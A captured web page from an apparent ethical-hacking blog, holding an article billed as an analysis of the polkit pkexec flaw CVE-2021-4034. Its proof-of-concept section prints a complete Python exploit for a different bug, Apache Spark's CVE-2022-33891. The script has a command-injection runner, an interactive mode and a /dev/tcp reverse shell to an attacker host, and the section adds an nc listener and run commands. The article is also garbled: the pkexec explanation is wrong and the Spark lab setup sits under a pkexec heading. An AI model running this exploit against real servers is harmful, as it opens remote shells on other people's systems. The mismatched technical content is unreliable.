

--- FILE ---
content_type: text/html
request_url: https://ethicalhacking.uk/mitigation-strategies/
body_size: 13754
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><title>mitigation strategies</title><meta name="description" content="Collection of articles [Demystifying CVE-2021-4034: Unpacking the Polkit pkexec RCE Vulnerability; CVE-2023-25157: SQL Injection Vulnerabilities in GeoServer; CVE-2023-22809 sudoedit Privilege Escalation Vulnerability: Comprehensive Analysis; CVE-2023-32784: Master Password Disclosure in KeePass]"/><meta name="copyright" content="2025 White Hack Labs"/><meta name="og:title" content="mitigation strategies"/><meta name="og:url" content="https://ethicalhacking.uk"/><meta name="og:image" content=""/><link rel="canonical" href="https://ethicalhacking.uk/mitigation-strategies/"/><meta name="next-head-count" content="9"/><link rel="preload" href="/_next/static/css/67be15f84f289336.css" as="style"/><link rel="stylesheet" href="/_next/static/css/67be15f84f289336.css" data-n-g=""/><link rel="preload" href="/_next/static/css/57a1482b32203205.css" as="style"/><link rel="stylesheet" href="/_next/static/css/57a1482b32203205.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-59c5c889f52620d6.js" defer=""></script><script src="/_next/static/chunks/framework-2c79e2a64abdb08b.js" defer=""></script><script src="/_next/static/chunks/main-afcb614f683e96d4.js" defer=""></script><script src="/_next/static/chunks/pages/_app-bdb3ce39cee2d959.js" defer=""></script><script src="/_next/static/chunks/959-ac200951b4729caa.js" defer=""></script><script src="/_next/static/chunks/710-4cad0b7f426a400b.js" defer=""></script><script src="/_next/static/chunks/pages/%5Bslug%5D-4ac0b28aa054690f.js" defer=""></script><script src="/_next/static/awQfFLNmz_sqzmLasDRWJ/_buildManifest.js" defer=""></script><script src="/_next/static/awQfFLNmz_sqzmLasDRWJ/_ssgManifest.js" defer=""></script></head><body><div id="__next"><div style="display:flex;flex-direction:column;min-height:100vh"><header class="Header_header__NLhag"><div class="Container_container__jY5v0"><div class="Header_wrapper__7eLx6"><a href="/"><h3>Ethical Hacking</h3></a><div class="Header_videos__EfVNi"><a href="/videos/">Videos</a></div><div class="Header_search__y_4oc"><div class="gcse-search"></div></div></div></div></header><div style="flex:1"><main><section class="Article_article__KLzw_"><div class="Container_container__jY5v0"><h1 class="Article_keywordTitle__8HGGA">Ethical Hacking - Mitigation Strategies</h1><div class="Article_recommendedArticle__EUB1d"><a class="ArticleCard_articleCard__xe1Ph" href="/demystifying-cve-2021-4034-unpacking-the-polkit-pkexec-rce-vulnerability/"><img alt="Demystifying CVE-2021-4034: Unpacking the Polkit pkexec RCE Vulnerability" src="https://images.ctfassets.net/64984aro4ssj/1XCpsrbrVVGMDRfJHjKPhy/bad622f99884538664b0e45b37b9cbc2/CVE-2021-4034.png" width="800" height="800" decoding="async" data-nimg="1" class="ArticleCard_img__YMP5K" loading="lazy" style="color:transparent"/><div class="ArticleCard_contentWrapper__SWBjE"><div class="ArticleCard_title__MPtHo">Demystifying CVE-2021-4034: Unpacking the Polkit pkexec RCE Vulnerability</div><div class="InfoContainer_infoContainer__ln8MU"><div>2024-01-21</div><div class="InfoContainer_author__k_k31">James McGill</div></div><button class="LearnMoreButton_learnMoreButton___6iLX ArticleCard_learnMoreButton__qZGLa">learn more</button></div></a><a class="ArticleCard_articleCard__xe1Ph" href="/cve-2023-25157-sql-injection-vulnerabilities-in-geoserver/"><img alt="CVE-2023-25157: SQL Injection Vulnerabilities in GeoServer" src="https://images.ctfassets.net/64984aro4ssj/LrYL3nP2PDfEnSNCzsy0r/03b478393b09510e883ee5e690cb53b9/viIOqu.jpg" width="3000" height="3000" decoding="async" data-nimg="1" class="ArticleCard_img__YMP5K" loading="lazy" style="color:transparent"/><div class="ArticleCard_contentWrapper__SWBjE"><div class="ArticleCard_title__MPtHo">CVE-2023-25157: SQL Injection Vulnerabilities in GeoServer</div><div class="InfoContainer_infoContainer__ln8MU"><div>July 23, 2023</div><div class="InfoContainer_author__k_k31">Muhammad Kamran Hasan</div></div><button class="LearnMoreButton_learnMoreButton___6iLX ArticleCard_learnMoreButton__qZGLa">learn more</button></div></a><a class="ArticleCard_articleCard__xe1Ph" href="/cve-2023-22809-sudoedit-privilege-escalation-vulnerability-comprehensive/"><img alt="CVE-2023-22809 sudoedit Privilege Escalation Vulnerability: Comprehensive Analysis" src="https://images.ctfassets.net/64984aro4ssj/fPWzPpP1QKuThw9AOmS6D/217669a32bb5a31ce45ca245841434ca/22809.jpg" width="3000" height="3000" decoding="async" data-nimg="1" class="ArticleCard_img__YMP5K" loading="lazy" style="color:transparent"/><div class="ArticleCard_contentWrapper__SWBjE"><div class="ArticleCard_title__MPtHo">CVE-2023-22809 sudoedit Privilege Escalation Vulnerability: Comprehensive Analysis</div><div class="InfoContainer_infoContainer__ln8MU"><div>July 10, 2023</div><div class="InfoContainer_author__k_k31">Muhammad Kamran Hasan</div></div><button class="LearnMoreButton_learnMoreButton___6iLX ArticleCard_learnMoreButton__qZGLa">learn more</button></div></a><a class="ArticleCard_articleCard__xe1Ph" href="/cve-2023-32784-master-password-disclosure-in-keepass/"><img alt="CVE-2023-32784: Master Password Disclosure in KeePass" src="https://images.ctfassets.net/64984aro4ssj/4g9QZX9s2r8jNcjpDno7j/0e9f97fc92bb9b3f768bcef6a6e08c55/32784.jpg" width="3000" height="3000" decoding="async" data-nimg="1" class="ArticleCard_img__YMP5K" loading="lazy" style="color:transparent"/><div class="ArticleCard_contentWrapper__SWBjE"><div class="ArticleCard_title__MPtHo">CVE-2023-32784: Master Password Disclosure in KeePass</div><div class="InfoContainer_infoContainer__ln8MU"><div>July 10, 2023</div><div class="InfoContainer_author__k_k31">Muhammad Kamran Hasan</div></div><button class="LearnMoreButton_learnMoreButton___6iLX ArticleCard_learnMoreButton__qZGLa">learn more</button></div></a></div></div></section></main></div><footer class="Footer_footer__Q5T55"><div class="Container_container__jY5v0"><div class="Footer_copyright__waMAS"><a href="https://whitehacklabs.com">© <!-- -->2025<!-- --> White Hack Labs</a></div></div></footer></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"article":null,"recomendedArticles":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"64984aro4ssj"}},"id":"6mj7zWMtujlhnRwA6S0KT","type":"Entry","createdAt":"2024-01-21T19:58:44.307Z","updatedAt":"2024-01-21T19:58:44.307Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":19,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"article"}},"locale":"en-US"},"fields":{"slug":"demystifying-cve-2021-4034-unpacking-the-polkit-pkexec-rce-vulnerability","tag":true,"name":"Demystifying CVE-2021-4034: Unpacking the Polkit pkexec RCE Vulnerability","title":"Demystifying CVE-2021-4034: Unpacking the Polkit pkexec RCE Vulnerability","date":"2024-01-21","username":"James McGill","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"64984aro4ssj"}},"id":"1XCpsrbrVVGMDRfJHjKPhy","type":"Asset","createdAt":"2024-01-21T19:58:38.896Z","updatedAt":"2024-01-21T19:58:38.896Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":1,"locale":"en-US"},"fields":{"title":"CVE-2021-4034 banner","description":"","file":{"url":"//images.ctfassets.net/64984aro4ssj/1XCpsrbrVVGMDRfJHjKPhy/bad622f99884538664b0e45b37b9cbc2/CVE-2021-4034.png","details":{"size":541322,"image":{"width":800,"height":800}},"fileName":"CVE-2021-4034.png","contentType":"image/png"}}},"content":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"64984aro4ssj"}},"id":"ewanwSHM4aG3jjgQo6h5G","type":"Entry","createdAt":"2024-01-21T14:50:21.449Z","updatedAt":"2024-01-22T19:16:56.780Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":94,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"richTextComponent"}},"locale":"en-US"},"fields":{"content":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Introduction:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The world of cybersecurity resembles an endless battle between those protecting and those attacking. As the big problem in 2021 – CVE-2021-4034 appeared. It was a flaw in the system administration tool polkit’s pkexec. This may seem technical but it stirred a storm in the security world. This caused many debates on what to do with it and how one can write more secure code. In this blog, we explore the innards of CVE-2021-4034 at a technical level focusing on its operation, possible fallouts and takeaways.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Understanding the Landscape:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The vulnerability itself can be discussed after setting the proper context first. System-wide privileges on Linux systems are controlled by Polkit, which is one of its components. Users make use of ","marks":[],"data":{}},{"nodeType":"text","value":"pkexec","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" from polkit – a setuid tool, to execute commands as privileged users with predetermined policies. Consider pkexec as a nightclub bouncer; that is, thoroughly checking IDs and adhering to strict entry requirements for privileges elevation.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The Flaw in the Bouncer:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"CVE-2021-4034 lived in how pkexec processed calling parameters. A seemingly innocuous flaw stemmed from its logic of parsing arguments: It did not validate the number of arguments that were given against the expected numbers by Submitted command. This slight blunder has been a pandora’s box of exploitation.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The Exploitable Avenue:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Attackers could craft malicious environment variables containing commands, leveraging the mismatch in expected and actual arguments. As an example, imagine pkexec expecting just one argument for the command touch, but the attacker provides two: touch /tmp/malicious_file and env X=\"sh -c \u003carbitrary_code\u003e\". The flawed parsing logic treats the environment variable as another argument, leading to the unexpected execution of the attacker's embedded payload (sh -c \u003carbitrary_code\u003e) within the context of the privileged user!","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Potential Consequences:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The exploitable nature of CVE-2021-4034 painted a grim picture. Successful exploitation could grant attackers:","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Root access:","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" Full control over the system, allowing data theft, malware deployment, and even lateral movement to other machines.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Privilege escalation:","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" Elevation to higher access levels within the system, enabling further compromise and exploitation of other vulnerabilities.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Disruption and instability:","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" Causing system crashes, denial-of-service attacks, or data manipulation.","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Proof of Concept:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"64984aro4ssj"}},"id":"3XoBLBL1RZHjocbg0JN6pk","type":"Asset","createdAt":"2024-01-21T14:50:06.598Z","updatedAt":"2024-01-21T14:50:06.598Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":1,"locale":"en-US"},"fields":{"title":"CVE-2021-4034 PoC Video","description":"","file":{"url":"//videos.ctfassets.net/64984aro4ssj/3XoBLBL1RZHjocbg0JN6pk/d5b89d9f8cd335dad8eac583a23eb6f8/cve-2021-4034_1_.mp4","details":{"size":21713218},"fileName":"cve-2021-4034(1).mp4","contentType":"video/mp4"}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We will use this docker compose to set up a proof of concept lab in this blog:\n","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"version: '2'\nservices:\n  spark:\n\timage: docker.io/bitnami/spark:3.1.1\n\tenvironment:\n  \t- SPARK_MODE=master\n  \t- SPARK_RPC_AUTHENTICATION_ENABLED=no\n  \t- SPARK_RPC_ENCRYPTION_ENABLED=no\n  \t- SPARK_LOCAL_STORAGE_ENCRYPTION_ENABLED=no\n  \t- SPARK_SSL_ENABLED=no\n\tports:\n  \t- '8080:8080'","marks":[{"type":"code"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"\nLet’s pull the docker image and run it on port 8080 as mentioned in the docker compose file above:\n\n","marks":[],"data":{}},{"nodeType":"text","value":"docker-compose up ","marks":[{"type":"code"}],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"64984aro4ssj"}},"id":"3pShyNNSKNvfHr9V7ijvRW","type":"Asset","createdAt":"2024-01-21T14:21:22.191Z","updatedAt":"2024-01-21T14:21:22.191Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"locale":"en-US"},"fields":{"title":"CVE-2021-4034 (1)","description":"","file":{"url":"//images.ctfassets.net/64984aro4ssj/3pShyNNSKNvfHr9V7ijvRW/ac18753ab81ece124b921c77bab286d2/Screenshot_2024-01-21_18-49-42.png","details":{"size":336438,"image":{"width":914,"height":1046}},"fileName":"Screenshot_2024-01-21_18-49-42.png","contentType":"image/png"}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Verify the server is up and running on port 8080:\n\n","marks":[],"data":{}},{"nodeType":"text","value":"docker ps -a","marks":[{"type":"code"}],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"64984aro4ssj"}},"id":"232QBMBzYGm3d40dK8KXjM","type":"Asset","createdAt":"2024-01-21T14:23:15.443Z","updatedAt":"2024-01-21T14:23:15.443Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":1,"locale":"en-US"},"fields":{"title":"CVE-2021-4034 (2)","description":"","file":{"url":"//images.ctfassets.net/64984aro4ssj/232QBMBzYGm3d40dK8KXjM/cab97f21cabf420c2052bf1c0c8a5bd7/Screenshot_2024-01-21_18-49-11.png","details":{"size":82758,"image":{"width":954,"height":412}},"fileName":"Screenshot_2024-01-21_18-49-11.png","contentType":"image/png"}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Go to ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"http://localhost:8080/bonita/"},"content":[{"nodeType":"text","value":"http://localhost:8080/bonita/","marks":[{"type":"underline"}],"data":{}}]},{"nodeType":"text","value":"\n","marks":[],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"64984aro4ssj"}},"id":"4kwk0Zr15hk2nbZBZmh7h2","type":"Asset","createdAt":"2024-01-21T14:24:01.738Z","updatedAt":"2024-01-21T14:24:01.738Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"locale":"en-US"},"fields":{"title":"CVE-2021-4034 (3)","description":"","file":{"url":"//images.ctfassets.net/64984aro4ssj/4kwk0Zr15hk2nbZBZmh7h2/92fbd6ec506bc3ef46ac1fa79fb6e108/Screenshot_2024-01-21_18-51-21.png","details":{"size":220348,"image":{"width":2298,"height":1402}},"fileName":"Screenshot_2024-01-21_18-51-21.png","contentType":"image/png"}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Run the following exploit code:\n","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"import requests\nimport argparse\nimport base64\nimport datetime\nfrom colorama import Fore\n\nparser = argparse.ArgumentParser(description='CVE-2022-33891 Python POC Exploit Script')\nparser.add_argument('-u', '--url', help='URL to exploit.', required=True)\nparser.add_argument('-p', '--port', help='Exploit target\\'s port.', required=True)\nparser.add_argument('--revshell', default=False, action=\"store_true\", help=\"Reverse Shell option.\")\nparser.add_argument('-lh', '--listeninghost', help='Your listening host IP address.')\nparser.add_argument('-lp', '--listeningport', help='Your listening host port.')\nparser.add_argument('--check', default=False, action=\"store_true\", help=\"Checks if the target is exploitable with a sleep test\")\nparser.add_argument('--verbose', default=False, action=\"store_true\", help=\"Verbose mode\")\nargs = parser.parse_args()\n\n# nothing to see here, move along!\nheaders = {\n\t'User-Agent': 'CVE-2022-33891 POC',\n}\n# Colors :D\ninfo = (Fore.BLUE + \"[*] \" + Fore.RESET)\nrecc = (Fore.YELLOW + \"[*] \" + Fore.RESET)\ngood = (Fore.GREEN + \"[+] \" + Fore.RESET)\nimportant = (Fore.CYAN + \"[!] \" + Fore.RESET)\nprintError = (Fore.RED + \"[X] \" + Fore.RESET)\nfull_url = f\"{args.url}:{args.port}\"\n\ndef check_for_vuln(url):\n\ttry:\n    \tprint(info + \"Attempting to connect to site...\")\n    \tr = requests.get(f\"{url}/?doAs='testing'\", allow_redirects=False,\nheaders=headers)\n    \tif args.verbose:\n        \tprint(info + f\"URL request: {url}/?doAs='testing'\")\n        \tprint(info + f\"Response status code: {r.status_code}\")\n    \tif r.status_code != 403:\n        \tprint(printError + \"No ?doAs= endpoint. Does not look\nvulnerable.\")\n        \tquit(1)\n    \telif \"org.apache.spark.ui\" not in r.content.decode(\"utf-8\"):\n        \tprint(printError + \"Does not look like an Apache Spark\nserver.\")\n        \tquit(1)\n    \telse:\n        \tprint(important + \"Performing sleep test of 10 seconds...\")\n        \tt1 = datetime.datetime.now()\n        \tif args.verbose:\n            \tprint(info + f\"T1: {t1}\")\n        \trun_cmd(\"sleep 10\")\n        \tt2 = datetime.datetime.now()\n        \tdelta = t2-t1\n        \tif args.verbose:\n            \tprint(info + f\"T2: {t2}\")\n            \tprint(info + f\"Delta T: {delta.seconds}\")\n        \tif delta.seconds not in range(8,12):\n            \tprint(printError + \"Sleep was less than 10. This target is\nprobably not vulnerable\")\n        \telse:\n            \tprint(good + \"Sleep was 10 seconds! This target is probably\nvulnerable!\")\n        \texit(0)\n\texcept Exception as e:\n    \tprint(printError + str(e))\n\ndef cmd_prompt():\n\tcmd = input(\"[cve-2022-33891\u003e \")\n\treturn cmd\n\ndef base64_encode(cmd):\n\ttry:\n    \tmessage_bytes = cmd.encode('ascii')\n    \tbase64_bytes = base64.b64encode(message_bytes)\n    \tbase64_cmd = base64_bytes.decode('ascii')\n    \treturn base64_cmd\n\texcept Exception as e:\n    \tprint(printError +str(e))\n\ndef run_cmd(cmd):\n\ttry:\n    \tif args.verbose:\n        \tprint(info + \"Command is: \" + cmd)\n    \tbase64_cmd = base64_encode(cmd)\n    \tif args.verbose:\n        \tprint(info + \"Base64 command is: \" + base64_cmd)\n    \texploit = f\"/?doAs=`echo {base64_cmd} | base64 -d | bash`\"\n    \texploit_req = f\"{full_url}{exploit}\"\n    \tif args.verbose:\n        \tprint(info + \"Full exploit request is: \" + exploit_req)\n        \tprint(info + \"Sending exploit...\")\n    \tr = requests.get(exploit_req, allow_redirects=False,\nheaders=headers)\n    \tif args.verbose:\n        \tprint(info + f\"Response status code: {r.status_code}\\n\"+ info +\n\"Hint: 403 is good.\")\n\texcept Exception as e:\n    \tprint(printError + str(e))\n    \tquit(1)\n","marks":[{"type":"italic"},{"type":"code"}],"data":{}},{"nodeType":"text","value":"\n","marks":[],"data":{}},{"nodeType":"text","value":"def revshell(lhost, lport):\n\tprint(info + f\"Reverse shell mode.\\n\" + recc+ f\"Set up your listener by\nentering the following:\\nnc -nvlp {lport}\")\n\tinput(recc + \"When your listener is set up, press enter!\")\n\trev_shell_cmd = f\"sh -i \u003e\u0026 /dev/tcp/{lhost}/{lport} 0\u003e\u00261\"\n\trun_cmd(rev_shell_cmd)\n\ndef main():\n\ttry:\n    \tif args.check and args.revshell:\n        \tprint(printError + \"Please choose either revshell or check!\")\n        \texit(1)\n    \telif args.check:\n        \tcheck_for_vuln(full_url)\n    \t# Revshell\n    \telif args.revshell:\n        \tif not (args.listeninghost and args.listeningport):\n            \tprint(printError + \"You need --listeninghost and\n--listeningport!\")\n            \texit(1)\n        \telse:\n            \tlhost = args.listeninghost\n            \tlport = args.listeningport\n            \trevshell(lhost, lport)\n    \telse:\n        \t# \"Interactive\" mode\n        \tprint(info + \"\\\"Interactive\\\" mode!\\n\" + important + \"Note: you\nwill not receive any output from these commands. Try using something like\nping or sleep to test for execution.\")\n        \twhile True:\n            \tcommand_to_run = cmd_prompt()\n            \trun_cmd(command_to_run)\n\texcept KeyboardInterrupt:\n    \tprint(\"\\n\"+ info + \"Goodbye!\")\n\nif __name__ == \"__main__\":\n\tmain()","marks":[{"type":"italic"},{"type":"code"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"\nUse following command to interact with the exploit code:\n\n","marks":[],"data":{}},{"nodeType":"text","value":"python poc.py -u http://localhost -p 8080 --check --verbose","marks":[{"type":"code"}],"data":{}},{"nodeType":"text","value":"\t","marks":[],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"64984aro4ssj"}},"id":"1O5cXnfoVBxRYqunb17n1d","type":"Asset","createdAt":"2024-01-21T14:28:03.870Z","updatedAt":"2024-01-21T14:28:03.870Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"locale":"en-US"},"fields":{"title":"CVE-2021-4034 (4)","description":"","file":{"url":"//images.ctfassets.net/64984aro4ssj/1O5cXnfoVBxRYqunb17n1d/40a2e640c43e3df2b07369936635af7b/Screenshot_2024-01-21_18-50-41.png","details":{"size":313696,"image":{"width":1278,"height":924}},"fileName":"Screenshot_2024-01-21_18-50-41.png","contentType":"image/png"}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"This shows we the server is vulnerable and we can move ahead with getting a reverse shell. First we will configure a netcat listener on our desired port:","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"nc -lvnp 9001","marks":[{"type":"code"}],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"64984aro4ssj"}},"id":"4Y1DMFIKosviPhjQVUO8tD","type":"Asset","createdAt":"2024-01-21T14:29:06.714Z","updatedAt":"2024-01-21T14:29:06.714Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"locale":"en-US"},"fields":{"title":"CVE-2021-4034 (5)","description":"","file":{"url":"//images.ctfassets.net/64984aro4ssj/4Y1DMFIKosviPhjQVUO8tD/606e08bdc85957c8ed55fad11c4aa2f9/Screenshot_2024-01-21_18-50-13.png","details":{"size":14265,"image":{"width":744,"height":86}},"fileName":"Screenshot_2024-01-21_18-50-13.png","contentType":"image/png"}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Now we will run the exploit code to send us a reverse shell:","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"python poc.py -u http://\u003cTARGET\u003e -p 8080 --revshell -lh \u003cATTACKER’S IP\u003e -lp 9001 --verbose","marks":[{"type":"code"}],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"64984aro4ssj"}},"id":"4khb1tGo4PWqgMpPfJs5Et","type":"Asset","createdAt":"2024-01-21T14:30:12.727Z","updatedAt":"2024-01-21T14:30:12.727Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"locale":"en-US"},"fields":{"title":" CVE-2021-4034 (6)","description":"","file":{"url":"//images.ctfassets.net/64984aro4ssj/4khb1tGo4PWqgMpPfJs5Et/0667d349bfd36525cf862bbebedcf884/Screenshot_2024-01-21_18-51-04.png","details":{"size":312222,"image":{"width":1284,"height":860}},"fileName":"Screenshot_2024-01-21_18-51-04.png","contentType":"image/png"}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"\nIf the attack is successful then we should have received the shell on our listener.","marks":[],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"64984aro4ssj"}},"id":"FJIwQqIbvjsMesD9WcmpE","type":"Asset","createdAt":"2024-01-21T14:30:55.447Z","updatedAt":"2024-01-21T14:30:55.447Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"locale":"en-US"},"fields":{"title":"CVE-2021-4034 (7)","description":"","file":{"url":"//images.ctfassets.net/64984aro4ssj/FJIwQqIbvjsMesD9WcmpE/dbe1cd1ec5eafbcf98f9641312f92b76/Screenshot_2024-01-21_18-50-26.png","details":{"size":100226,"image":{"width":756,"height":874}},"fileName":"Screenshot_2024-01-21_18-50-26.png","contentType":"image/png"}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The Mitigation Response:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The discovery of CVE-2021-4034 triggered a swift response from the security community and Linux distributors. Security advisories were issued, and patches were quickly released to address the vulnerability. Additionally, various workarounds, such as disabling pkexec or implementing systemtap-based mitigations, were proposed for situations where immediate patching wasn't feasible.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Beyond the Patch:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"While patching remains the crucial initial step, CVE-2021-4034 serves as a valuable learning experience. It highlights the importance of:","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Secure coding practices:","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" Rigorous code reviews and vulnerability checks are essential to detect and address flaws like the one exploited in pkexec.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Minimum privilege principle:","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" Granting users and applications only the minimum necessary privileges helps limit the potential damage caused by vulnerabilities.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Software supply chain security:","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" Carefully scrutinizing third-party libraries and components can prevent vulnerabilities like CVE-2021-4034 from slipping through the 